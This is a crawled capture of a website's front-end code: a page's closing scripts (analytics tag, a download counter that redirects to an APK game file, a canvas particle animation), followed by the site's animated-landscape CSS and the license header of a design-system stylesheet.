    <script src="js/jquery.min.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG0REC3GMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG0REC3GMS');
</script>
    <script>
            $(document).on('click', '.download-apk', function() {
                event.preventDefault();
                
                $.ajax({     
                  dataType : 'json',
                  method : 'POST',
                  url : '/appcount.php', 
                  success:function(resp){
                    $('.app-downloads-count').html(resp.count);
                    window.location.href = 'web/LS-games.apk';
                  },
                  error: function(e) {
                      console.log(e);              
                  }   
                });          
            });   
        </script> 
    <script src="js/sprite.min.js"></script>
    <script type="text/javascript">
 

/* Credit to Collin Henderson @ AstralApp.com */

(function() {
  document.addEventListener('click', musicPlay);
  function musicPlay() {
      document.getElementById('player').play();
      document.removeEventListener('click', musicPlay);
  }
  var WIDTH, HEIGHT, canvas, con, g;
  var pxs = [];
  var rint = 50;

  $.fn.sprites = function () {
    this.append($('<canvas id="sprites"></canvas>'));
    setup(this);
  }

  function setup (container) {
    var windowSize = function() {
      WIDTH = container.innerWidth();
      HEIGHT = container.innerHeight();
      canvas = container.find('#sprites');
      canvas.attr('width', WIDTH).attr('height', HEIGHT);
    };

    windowSize();

    $(window).resize(function() {
      windowSize();
    });

    con = canvas[0].getContext('2d');

    for (var i = 0; i < 100; i++) {
      pxs[i] = new Circle();
      pxs[i].reset();
    }

    requestAnimationFrame(draw);
  }

  function draw () {
    con.clearRect(0, 0, WIDTH, HEIGHT);
    con.globalCompositeOperation = "lighter";

    for (var i = 0; i < pxs.length; i++) {
      pxs[i].fade();
      pxs[i].move();
      pxs[i].draw();
    }

    requestAnimationFrame(draw);
  }

  function Circle() {
    this.s = {
      ttl: 15000,
      xmax: 5,
      ymax: 2,
      rmax: 7,
      rt: 1,
      xdef: 960,
      ydef: 540,
      xdrift: 4,
      ydrift: 4,
      random: true,
      blink: true
    };

    this.reset = function() {
      this.x = (this.s.random ? WIDTH * Math.random() : this.s.xdef);
      this.y = (this.s.random ? HEIGHT * Math.random() : this.s.ydef);
      this.r = ((this.s.rmax - 1) * Math.random()) + 1;

      this.dx = (Math.random() * this.s.xmax) * (Math.random() < 0.5 ? -1 : 1);
      this.dy = (Math.random() * this.s.ymax) * (Math.random() < 0.5 ? -1 : 1);

      this.hl = (this.s.ttl / rint) * (this.r / this.s.rmax);
      this.rt = Math.random() * this.hl;

      this.stop = Math.random() * 0.2 + 0.4;

      this.s.rt = Math.random() + 1;
      this.s.xdrift *= Math.random() * (Math.random() < 0.5 ? -1 : 1);
      this.s.ydrift *= Math.random() * (Math.random() < 0.5 ? -1 : 1);
    };

    this.fade = function() {
      this.rt += this.s.rt;
    };

    this.draw = function() {
      var newo, cr;

      if (this.s.blink && (this.rt <= 0 || this.rt >= this.hl)) {
        this.s.rt = this.s.rt * -1;
      }
      else if (this.rt >= this.hl) {
        this.reset();
      }

      newo = 1 - (this.rt / this.hl);

      con.beginPath();
      con.arc(this.x, this.y, this.r, 0, Math.PI * 2, true);
      con.closePath();

      cr = this.r * newo;

      g = con.createRadialGradient(this.x, this.y, 0, this.x, this.y, (cr <= 0 ? 1 : cr));
      g.addColorStop(0.0, 'rgba(193,254,254,' + newo + ')');
      g.addColorStop(this.stop, 'rgba(193,254,254,' + (newo * 0.2) + ')');
      g.addColorStop(1.0, 'rgba(193,254,254,0)');

      con.fillStyle = g;
      con.fill();
    };

    this.move = function() {
      this.x += (this.rt / this.hl) * this.dx;
      this.y += (this.rt / this.hl) * this.dy;
      if (this.x > WIDTH || this.x < 0) this.dx *= -1;
      if (this.y > HEIGHT || this.y < 0) this.dy *= -1;
    };

    this.getX = function() {
      return this.x;
    };

    this.getY = function() {
      return this.y;
    };
  };
})();

$('.spriteWrap').sprites();
</script>


</html>

--- FILE ---
content_type: text/css
request_url: https://dpbosses.com/css/common.css
body_size: 4369
content:
.bg-color1{background-color:#11cdef!important;border-color:#11cdef}.bg-color2{background-color:#f5365c!important;border-color:#f5365c}.bg-color3{background-color:#172b4d!important;border-color:#172b4d}.bg-color4{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color5{background-color:#fb6340!important;border-color:#fb6340}.bg-color6{background-color:#2dce89!important;border-color:#2dce89}.bg-color7{background-color:#11cdef!important;border-color:#11cdef}.bg-color8{background-color:#f5365c!important;border-color:#f5365c}.bg-color9{background-color:#172b4d!important;border-color:#172b4d}.bg-color10{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color11{background-color:#fb6340!important;border-color:#fb6340}.bg-color12{background-color:#2dce89!important;border-color:#2dce89}.bg-color13{background-color:#11cdef!important;border-color:#11cdef}.bg-color14{background-color:#f5365c!important;border-color:#f5365c}.bg-color15{background-color:#172b4d!important;border-color:#172b4d}.bg-color16{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color17{background-color:#fb6340!important;border-color:#fb6340}.bg-color18{background-color:#2dce89!important;border-color:#2dce89}html{font-family:'Open Sans',sans-serif;background:#0d133a;font-size:100%;text-size-adjust:100%;-ms-text-size-adjust:100%;font-smoothing:antialiased;position:relative}body{margin:0;padding:0}#div-background{height:100%;overflow:hidden;margin:0;font-size:1em;line-height:1.4;position:relative}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}a{color:#fff;text-decoration:none}#bottom,#landscape,#lensFlare,.counter:before,.land,.stag,.stags,.sunMask{animation-duration:60s;animation-iteration-count:infinite;animation-timing-function:linear}#sky{height:60%;margin-bottom:-6px;position:absolute;top:0;z-index:2}#sky-rect{height:100%}#reflection,#sunMask{height:40%;position:absolute;top:60%;z-index:4}#reflection-rect{height:100%}#sunMask{background:#0d133a;height:40%;position:absolute;top:60%;width:100%}#stag{position:absolute;bottom:15.3%;width:6.3%;left:38%;z-index:5}.stag{width:100%;position:absolute;bottom:0}.stags{animation-name:stags;animation-delay:1s}@keyframes stags{0%{fill:#0D141E}4%{fill:#101522}8%{fill:#121726}12%{fill:#141829}16%{fill:#1C1E3C}20%{fill:#22214F}24%{fill:#262262}28%{fill:#1D4065}32%{fill:#125768}36%{fill:#1E4553}40%{fill:#1E404E}44%{fill:#1E3B49}48%{fill:#1D3643}52%{fill:#1C313E}56%{fill:#1C3344}60%{fill:#1C3449}64%{fill:#1B344F}68%{fill:#183454}72%{fill:#242B4A}76%{fill:#2B2241}80%{fill:#24203C}84%{fill:#1D1D37}88%{fill:#151A32}92%{fill:#14192C}96%{fill:#111725}100%{fill:#0D141E}}#stag1{animation-name:stag_one;width:108%;left:-20%}@keyframes stag_one{0%{opacity:1}15%{opacity:1}20%{opacity:0}90%{opacity:0}95%{opacity:1}100%{opacity:1}}#stag2{animation-name:stag_two}@keyframes stag_two{0%{opacity:0}17%{opacity:0}20%{opacity:1}40%{opacity:1}45%{opacity:0}65%{opacity:0}70%{opacity:1}90%{opacity:1}95%{opacity:0}100%{opacity:0}}#stag3{animation-name:stag_three;width:144%;left:-10%;bottom:-3%}@keyframes stag_three{0%{opacity:0}15%{opacity:0}20%{opacity:0}40%{opacity:0}45%{opacity:1}65%{opacity:1}70%{opacity:0}100%{opacity:0}}.sunMask{position:absolute;width:100%;height:100%;-webkit-mask-image:gradient(linear,left 50%,left 60%,from(rgba(0,0,0,1)),to(rgba(0,0,0,0)));z-index:4;mix-blend-mode:screen;animation-name:sunFocus}@keyframes sunFocus{0%{filter:blur(10px);opacity:0}16%{filter:blur(10px)}20%{filter:blur(10px)}25%{filter:blur(5px);opacity:0}30%{filter:blur(0px);opacity:1}80%{filter:blur(0px);opacity:1}88%{filter:blur(5px);opacity:0}100%{filter:blur(10px);opacity:0}}.sun{width:100%;padding-bottom:100%;position:absolute;right:-51%;top:-330%}.sun div{background:transparent url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/21555/sun.svg);position:absolute;top:0;bottom:0;left:0;right:0}.suncrane{animation:suncrane 60s linear infinite;position:absolute;width:21%;height:4%;background:0 0;margin:auto;top:57%;left:0;right:0}@keyframes suncrane{0%{transform:rotate(90deg)}100%{transform:rotate(-270deg)}}.sun:before{display:block;content:' ';animation:glare 60s linear infinite;position:absolute;width:120%;height:120%;background:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/21555/glare.svg) no-repeat scroll center;top:-10%;left:-10%;background-size:100%}@keyframes glare{from{transform:rotate(90deg);opacity:0}30%{opacity:0}36%{opacity:1}68%{opacity:1}74%{opacity:0}to{transform:rotate(450deg);opacity:0}}.sun:after{display:block;content:' ';position:absolute;background:#fff;width:10%;height:10%;top:45%;border-radius:100%;margin:auto;left:0;right:0;box-shadow:0 0 80px 30px #fff}.clouds{position:absolute;width:100%;z-index:4;mix-blend-mode:screen;height:100%}.clouds svg{width:60%;position:absolute;top:51%;filter:blur(2px);opacity:.4;left:-60%;animation-duration:60s;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:clouds}@keyframes clouds{0%{transform:translate3d(110%,0,0);opacity:0}19%{opacity:0;filter:blur(5px)}25%{opacity:.3;filter:blur(2px)}50%{opacity:.6}75%{opacity:.2}90%{opacity:0}100%{transform:translate3d(150%,0,0);opacity:0}}.lighting{width:100%;height:100%;position:absolute;z-index:8;opacity:.3;-webkit-mask-image:gradient(linear,left 50%,left 60%,from(rgba(0,0,0,1)),to(rgba(0,0,0,1)));mix-blend-mode:screen;pointer-events:none;filter:blur(3px)}.lighting .suncrane{width:100%}#lensFlare{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);animation-name:flaring}@keyframes flaring{0%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}28%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}35%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:1}70%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:1}78%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}100%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}}.twinkleWrap{position:absolute;z-index:4;width:100%;height:100%;top:0;opacity:.55}.twinkles{width:2.3%;position:absolute;right:49.2%;top:72.5%;animation:twinkles 60s linear infinite}@keyframes twinkles{0%{transform:translate(450%,0);opacity:0}32%{opacity:0}34%{opacity:1}36.5%{transform:translate(450%,0)}54%{transform:translate(0,0)}72%{transform:translate(-450%,0);opacity:1}78%{opacity:0}100%{transform:translate(-450%,0);opacity:0}}.twinkles:before{content:' ';display:none;position:absolute;height:600px;width:3px;background:red;top:-600px;left:50%}.twinkles svg{width:100%;position:absolute;top:0}#twinkle1{animation:twinkle1 2s linear infinite}@keyframes twinkle1{0%{opacity:1}33.33%{opacity:0}66.66%{opacity:0}99.99%{opacity:1}100%{opacity:1}}#twinkle2{animation:twinkle2 2s linear infinite}@keyframes twinkle2{0%{opacity:0}33.33%{opacity:1}66.66%{opacity:0}99.99%{opacity:0}100%{opacity:0}}#twinkle3{animation:twinkle3 2s linear infinite}@keyframes twinkle3{0%{opacity:0}33.33%{opacity:0}66.66%{opacity:1}99.99%{opacity:0}100%{opacity:0}}.vignette{background:radial-gradient(transparent 60%,#010e27 130%);background-size:cover;height:100%;z-index:9;position:absolute;width:100%;pointer-events:none}.stars{height:100%;z-index:2;position:absolute;width:100%;overflow:hidden}.starWrap{height:60%;width:100%;position:relative}.starProject{overflow:hidden}.starReflect{overflow:hidden;height:40%;opacity:.9;top:1%}#stars{position:absolute;width:120%;border-radius:100%;margin:auto;left:-10%;right:0;animation:stars 120s linear infinite;transform:rotate(0);top:-35%}@keyframes stars{100%{transform:rotate(-360deg)}}#starReflection{position:absolute;width:120%;border-radius:100%;margin:auto;left:-10%;right:0;animation:starsReflect 120s linear infinite;transform:rotate(0);top:initial;bottom:-102%}@keyframes starsReflect{100%{transform:rotate(360deg)}}.spriteWrap{height:100%;width:100%;position:absolute;z-index:13;animation:sprites 60s linear infinite;pointer-events:none}@keyframes sprites{0%{opacity:.8}20%{opacity:.8}25%{opacity:0}73%{opacity:0}90%{opacity:.8}100%{opacity:.8}}#sprites{height:100%;width:100%}.controls{position:absolute;top:0;background:rgba(0,0,0,.16);height:100%;width:380px;padding:23px;transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);-o-transform:translate3d(-250px,0,0);-ms-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);opacity:0}.controls,.controls *{box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.controls:hover{transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.controls ul{margin:0;padding:0;list-style:none}.controls ul li{border-bottom:1px solid rgba(255,255,255,.09);color:#fff}.controls ul li span.title{display:inline-block;padding:10px 0}.controls ul li a{display:block;padding:10px 0}.controls ul li a:hover{padding-left:10px}.controls ul li a.active:after{content:'on';float:right}.controls audio{width:100%;opacity:.2;position:relative;width:80%;display:inline-block;top:8px;float:right}.controls audio:hover{opacity:1}.noise{width:100%;height:100%;background:0 0;opacity:.03;z-index:9;position:absolute;top:0;pointer-events:none}.counter{color:rgba(255,255,255,.12);position:absolute;width:calc(100% - 46px);bottom:21px;text-align:justify;font-size:0px}.counter:before{content:':';display:inline-block;position:absolute;animation-name:timer;background:rgba(255,255,255,.03);text-align:right;left:0;bottom:0;color:transparent;border-right:1px solid rgba(255,255,255,.13);line-height:34px}@keyframes timer{0%{width:0%}100%{width:100%}}#landscape{width:100.02%;position:absolute;bottom:11%;z-index:5;animation-name:focus}@keyframes focus{0%{filter:blur(5px)}16%{filter:blur(2px)}20%{filter:blur(0px)}80%{filter:blur(0px)}88%{filter:blur(2px)}100%{filter:blur(5px)}}#bottom{animation-name:bottomFill;height:100%;position:absolute;top:88%;width:100%;z-index:5;animation-delay:1s}@keyframes bottomFill{0%{background:#0d141e}4%{background:#101522}8%{background:#121726}12%{background:#141829}16%{background:#1c1e3c}20%{background:#22214f}24%{background:#262262}28%{background:#1d4065}32%{background:#125768}36%{background:#1e4553}40%{background:#1e404e}44%{background:#1e3b49}48%{background:#1d3643}52%{background:#1c313e}56%{background:#1c3344}60%{background:#1c3449}64%{background:#1b344f}68%{background:#183454}72%{background:#242b4a}76%{background:#2b2241}80%{background:#24203c}84%{background:#1d1d37}88%{background:#151a32}92%{background:#14192c}96%{background:#111725}100%{background:#0d141e}}#landscape .layer1{fill:#F1F2F2;animation-name:layer1;animation-delay:1s}@keyframes layer1{0%{fill:#244154}4%{fill:#344358}8%{fill:#42465D}12%{fill:#4F4761}16%{fill:#7E5773}20%{fill:#A3517F}24%{fill:#F3829F}28%{fill:#D4B2AF}32%{fill:#AEDABB}36%{fill:#A1D6D6}40%{fill:#9ED5DD}44%{fill:#9AD4E4}48%{fill:#97D3EA}52%{fill:#92D3F4}56%{fill:#95C8DA}60%{fill:#96BDC5}64%{fill:#96B3B2}68%{fill:#96AA9E}72%{fill:#AF866A}76%{fill:#C0633B}80%{fill:#9D5E51}84%{fill:#7B5960}88%{fill:#59546D}92%{fill:#484E64}96%{fill:#37475C}100%{fill:#244154}}#landscape .layer2{fill:#E6E7E8;animation-name:layer2;animation-delay:1s}@keyframes layer2{0%{fill:#0F2B46}4%{fill:#1C2D4A}8%{fill:#272E4E}12%{fill:#302F52}16%{fill:#663966}20%{fill:#913776}24%{fill:#D94A93}28%{fill:#BB94AD}32%{fill:#76CCCE}36%{fill:#6BAEC9}40%{fill:#62A7CA}44%{fill:#59A0CB}48%{fill:#5099CC}52%{fill:#4692CF}56%{fill:#4D8FBD}60%{fill:#518CAF}64%{fill:#548AA1}68%{fill:#578793}72%{fill:#7E6768}76%{fill:#8F4244}80%{fill:#74404D}84%{fill:#593D55}88%{fill:#393B5D}92%{fill:#2C3655}96%{fill:#1F304E}100%{fill:#0F2B46}}#landscape .layer3{fill:#D1D3D4;animation-name:layer3;animation-delay:1s}@keyframes layer3{0%{fill:#0F2944}4%{fill:#1B2B47}8%{fill:#252C4B}12%{fill:#2E2D4E}16%{fill:#5F3663}20%{fill:#863572}24%{fill:#C8458D}28%{fill:#A48BAB}32%{fill:#68BFC7}36%{fill:#54A4C8}40%{fill:#4F9EC8}44%{fill:#4B98C7}48%{fill:#4691C7}52%{fill:#408BC8}56%{fill:#4688B7}60%{fill:#4984A9}64%{fill:#4C819C}68%{fill:#4E7E8F}72%{fill:#776167}76%{fill:#893E45}80%{fill:#6F3C4C}84%{fill:#543A52}88%{fill:#353758}92%{fill:#2A3351}96%{fill:#1E2E4A}100%{fill:#0F2944}}#landscape .layer4{fill:#BCBEC0;animation-name:layer4;animation-delay:1s}@keyframes layer4{0%{fill:#0F2841}4%{fill:#1A2945}8%{fill:#232A48}12%{fill:#2B2A4B}16%{fill:#59335F}20%{fill:#7C336D}24%{fill:#B84089}28%{fill:#9683A5}32%{fill:#57B5C1}36%{fill:#4798BD}40%{fill:#4391BC}44%{fill:#408BBB}48%{fill:#3D85BA}52%{fill:#397FBA}56%{fill:#3E7DAC}60%{fill:#407AA1}64%{fill:#427896}68%{fill:#44768B}72%{fill:#705B66}76%{fill:#823B46}80%{fill:#69394B}84%{fill:#503650}88%{fill:#323454}92%{fill:#27304D}96%{fill:#1C2C47}100%{fill:#0F2841}}#landscape .layer5{fill:#A7A9AC;animation-name:layer5;animation-delay:1s}@keyframes layer5{0%{fill:#0E263F}4%{fill:#192742}8%{fill:#212745}12%{fill:#292848}16%{fill:#51305B}20%{fill:#6E3068}24%{fill:#A23B82}28%{fill:#84799F}32%{fill:#44AABC}36%{fill:#3A8DB3}40%{fill:#3887B1}44%{fill:#3680AF}48%{fill:#347AAD}52%{fill:#3273AB}56%{fill:#3672A1}60%{fill:#387198}64%{fill:#396F90}68%{fill:#3A6E87}72%{fill:#695565}76%{fill:#7C3747}80%{fill:#64354A}84%{fill:#4B334D}88%{fill:#2E314F}92%{fill:#252D4A}96%{fill:#1B2A44}100%{fill:#0E263F}}#landscape .layer6{fill:#939598;animation-name:layer6;animation-delay:1s}@keyframes layer6{0%{fill:#0E243C}4%{fill:#18253F}8%{fill:#202542}12%{fill:#262544}16%{fill:#482C56}20%{fill:#612D63}24%{fill:#8D357C}28%{fill:#6F719B}32%{fill:#00A1BC}36%{fill:#2583A8}40%{fill:#287CA3}44%{fill:#2A759F}48%{fill:#2D6F9A}52%{fill:#2E6895}56%{fill:#2F6891}60%{fill:#30678D}64%{fill:#306788}68%{fill:#306683}72%{fill:#625064}76%{fill:#753347}80%{fill:#5E3249}84%{fill:#47304A}88%{fill:#2B2E4B}92%{fill:#222A46}96%{fill:#192741}100%{fill:#0E243C}}#landscape .layer7{fill:#808285;animation-name:layer7;animation-delay:1s}@keyframes layer7{0%{fill:#102237}4%{fill:#18223A}8%{fill:#1E233D}12%{fill:#242340}16%{fill:#402952}20%{fill:#542A5E}24%{fill:#793177}28%{fill:#5F668F}32%{fill:#0A8FA7}36%{fill:#237595}40%{fill:#256F90}44%{fill:#27698C}48%{fill:#286387}52%{fill:#285D82}56%{fill:#285E82}60%{fill:#285F81}64%{fill:#275F81}68%{fill:#255F7F}72%{fill:#574A63}76%{fill:#683148}80%{fill:#542F48}84%{fill:#3F2D47}88%{fill:#242742}92%{fill:#202841}96%{fill:#19253C}100%{fill:#102237}}#landscape .layer8{fill:#6D6E71;animation-name:layer8;animation-delay:1s}@keyframes layer8{0%{fill:#111F31}4%{fill:#172034}8%{fill:#1C2037}12%{fill:#20213B}16%{fill:#37274C}20%{fill:#472759}24%{fill:#662C71}28%{fill:#4F5C83}32%{fill:#118095}36%{fill:#206983}40%{fill:#21637E}44%{fill:#225D7A}48%{fill:#225775}52%{fill:#225270}56%{fill:#235372}60%{fill:#235574}64%{fill:#235675}68%{fill:#235676}72%{fill:#4C445F}76%{fill:#5B2F49}80%{fill:#4A2C47}84%{fill:#382A44}88%{fill:#242742}92%{fill:#1E253D}96%{fill:#182338}100%{fill:#111F31}}#landscape .layer9{fill:#58595B;animation-name:layer9;animation-delay:1s}@keyframes layer9{0%{fill:#111C2B}4%{fill:#151D2E}8%{fill:#191E32}12%{fill:#1D1E35}16%{fill:#2F2447}20%{fill:#3A2454}24%{fill:#52296C}28%{fill:#405279}32%{fill:#137185}36%{fill:#1C5C72}40%{fill:#1C576E}44%{fill:#1C5269}48%{fill:#1B4C64}52%{fill:#1A475F}56%{fill:#1C4A63}60%{fill:#1E4B67}64%{fill:#1F4D6A}68%{fill:#204E6D}72%{fill:#413E5A}76%{fill:#4E2D49}80%{fill:#402A45}84%{fill:#312742}88%{fill:#20243E}92%{fill:#1B2238}96%{fill:#171F32}100%{fill:#111C2B}}#landscape .layer10{fill:#414042;animation-name:layer10;animation-delay:1s}@keyframes layer10{0%{fill:#101825}4%{fill:#131928}8%{fill:#161A2C}12%{fill:#181B2F}16%{fill:#262141}20%{fill:#2C214F}24%{fill:#3D2567}28%{fill:#30486F}32%{fill:#136476}36%{fill:#165163}40%{fill:#154C5E}44%{fill:#144759}48%{fill:#134254}52%{fill:#113D4F}56%{fill:#154055}60%{fill:#19425A}64%{fill:#1B445F}68%{fill:#1E4564}72%{fill:#363856}76%{fill:#412A49}80%{fill:#352744}84%{fill:#29243F}88%{fill:#1C203A}92%{fill:#191F33}96%{fill:#151C2C}100%{fill:#101825}}#landscape .layer11{fill:#232323;animation-name:layer11;animation-delay:1s}@keyframes layer11{0%{fill:#0D141E;transform:skew(0deg,0deg) translate3d(0,0,0)}4%{fill:#101522;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}8%{fill:#121726;transform:skew(0deg,0deg) translate3d(0,0,0)}12%{fill:#141829;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}16%{fill:#1C1E3C;transform:skew(0deg,0deg) translate3d(0,0,0)}20%{fill:#22214F;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}24%{fill:#262262;transform:skew(0deg,0deg) translate3d(0,0,0)}28%{fill:#1D4065;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}32%{fill:#125768;transform:skew(0deg,0deg) translate3d(0,0,0)}36%{fill:#1E4553;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}40%{fill:#1E404E;transform:skew(0deg,0deg) translate3d(0,0,0)}44%{fill:#1E3B49;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}48%{fill:#1D3643;transform:skew(0deg,0deg) translate3d(0,0,0)}52%{fill:#1C313E;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}56%{fill:#1C3344;transform:skew(0deg,0deg) translate3d(0,0,0)}60%{fill:#1C3449;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}64%{fill:#1B344F;transform:skew(0deg,0deg) translate3d(0,0,0)}68%{fill:#183454;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}72%{fill:#242B4A;transform:skew(0deg,0deg) translate3d(0,0,0)}76%{fill:#2B2241;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}80%{fill:#24203C;transform:skew(0deg,0deg) translate3d(0,0,0)}84%{fill:#1D1D37}88%{fill:#151A32}92%{fill:#14192C}96%{fill:#111725}100%{fill:#0D141E}}@media screen and (min-aspect-ratio:3/1) and (max-aspect-ratio:6/1){#div-background{background:#000}#div-background:before{content:'Aspect ratio out of range - too wide';color:#fff;text-align:center;width:100%;height:100%;display:block;position:absolute;top:50%}#bottom,#landscape,#reflection,#sky,#stag,#sunMask,.clouds,.controls,.lighting,.spriteWrap,.stars,.sunMask,.twinkleWrap,.vignette{display:none}}@media screen and (min-aspect-ratio:14/5) and (max-aspect-ratio:7/2){#reflection,#sunMask{height:42%}#landscape{bottom:-3%}#bottom{top:101%}#stag{bottom:3%}.sun{top:-570%}.twinkles{top:77%}}@media screen and (min-aspect-ratio:5/2) and (max-aspect-ratio:14/5){.twinkles{top:75%}#landscape{bottom:1%}#bottom{top:98%}#stag{bottom:7%}.sun{top:-532%}}@media screen and (min-aspect-ratio:9/4) and (max-aspect-ratio:5/2){.twinkles{top:75%}#reflection,#sunMask{height:40%}#landscape{bottom:5%}#bottom{top:94%}#stag{bottom:10%}.sun{top:-452%}}@media screen and (min-aspect-ratio:11/5) and (max-aspect-ratio:9/4){#landscape{bottom:6%}#bottom{top:93%}#stag{bottom:11%}.sun{top:-410%}}@media screen and (min-aspect-ratio:13/6) and (max-aspect-ratio:11/5){#reflection,#sunMask{height:37%}#landscape{bottom:6%}#bottom{top:93%}#stag{bottom:11%}}@media screen and (min-aspect-ratio:15/7) and (max-aspect-ratio:13/6){#reflection,#sunMask{height:31%}#landscape{bottom:7%}#bottom{top:92%}#stag{bottom:12%}}@media screen and (min-aspect-ratio:2/1) and (max-aspect-ratio:15/7){#reflection,#sunMask{height:31%}#landscape{bottom:8%}#bottom{top:91%}#stag{bottom:12%}.sun{top:-370%}}@media screen and (min-aspect-ratio:15/8) and (max-aspect-ratio:2/1){#reflection,#sunMask{height:30%}#stag{bottom:15%}}@media screen and (min-aspect-ratio:7/4) and (max-aspect-ratio:15/8){.twinkles{top:71%}#reflection,#sunMask{height:28%}#landscape{bottom:13%}#bottom{top:86%}#stag{bottom:17%}.sun{top:-300%}}@media screen and (min-aspect-ratio:11/7) and (max-aspect-ratio:7/4){.twinkles{top:69%}#reflection,#sunMask{height:24%}#landscape{bottom:16%}#bottom{top:83%}#stag{bottom:20%}.sun{top:-270%}}@media screen and (min-aspect-ratio:13/9) and (max-aspect-ratio:11/7){.twinkles{top:68%}#reflection,#sunMask{height:22%}#landscape{bottom:18%}#bottom{top:81%}#stag{bottom:21.6%}.sun{top:-240%}}@media screen and (min-aspect-ratio:4/3) and (max-aspect-ratio:13/9){.twinkles{top:66%}#reflection,#sunMask{height:19%}#landscape{bottom:22%}#bottom{top:77%}#stag{bottom:25%}.sun{top:-230%}}@media screen and (min-aspect-ratio:8/7) and (max-aspect-ratio:4/3){.twinkles{top:65%}#reflection,#sunMask{height:18%}#landscape{bottom:23%}#bottom{top:76%}#stag{bottom:25.3%}.sun{top:-180%}}@media screen and (min-aspect-ratio:14/15) and (max-aspect-ratio:8/7){.twinkles{top:63%;width:3%}#reflection,#sunMask{height:17%}#landscape{bottom:26%}#bottom{top:73.8%}#stag{bottom:28.3%}.sun{top:-140%}}@media screen and (min-aspect-ratio:5/6) and (max-aspect-ratio:14/15){.twinkles{top:63%;width:3%}#reflection,#sunMask{height:13%}#landscape{bottom:28%}#bottom{top:71.5%}#stag{bottom:30%}.sun{top:-110%}}@media screen and (min-aspect-ratio:7/10) and (max-aspect-ratio:5/6){.twinkles{top:62%;width:3%}#reflection,#sunMask{height:11%}#landscape{bottom:30%}#bottom{top:69.6%}#stag{bottom:31.8%}.sun{top:-70%}}@media screen and (min-aspect-ratio:5/9) and (max-aspect-ratio:7/10){.twinkles{top:62%;width:3%}#reflection,#sunMask{height:8%}#landscape{bottom:32%}#bottom{top:67.5%}#stag{bottom:33.5%}.sun{top:-55%}}@media screen and (min-aspect-ratio:1/10) and (max-aspect-ratio:5/9){#div-background{background:#000}#div-background:before{color:#fff;text-align:center;width:100%;height:100%;display:block;position:absolute;top:50%}#bottom,#landscape,#reflection,#sky,#stag,#sunMask,.clouds,.controls,.lighting,.spriteWrap,.stars,.sunMask,.twinkleWrap,.vignette{display:none}}.up-index{z-index:999}a.fa.fa-facebook{background:#3a559f;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-pinterest{background:#cb2027;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-instagram{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-youtube{background:#b00;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-twitter{background:#55acee;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}.refreshbtn{border:silver 2px outset;border-radius:10px;background:#ff0;color:#000;height:auto;padding:2px;font-style:italic;z-index:999}.Appbtn{position:fixed;bottom:25px;left:11px;font-size:19px;z-index:999}p.downloadNow{font-size:21px;color:#fff;background-color:#030556;padding:7px;border-radius:5px;animation:blink_animation 1.2s infinite;background-image:linear-gradient(to right,#d750d5,#d550d7,#d850d4)!important;border:2px solid #000;z-index:999}.RefreshA{position:fixed;bottom:80px;left:11px;font-size:19px;z-index:999}

--- FILE ---
content_type: text/css
request_url: https://dpbosses.com/css/blk-design-system-pro.mine209.css?v=1.0.0
body_size: 5705
content:
/*!

     =========================================================
     * Black Kit Pro - v1.0.0
     =========================================================

     * Product Page: https://www.creative-tim.com/product/blk-design-system-pro
     * Copyright 2019 Creative Tim (http://www.creative-tim.com)

     * Designed by www.invisionapp.com Coded by www.creative-tim.com

     =========================================================

     * The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

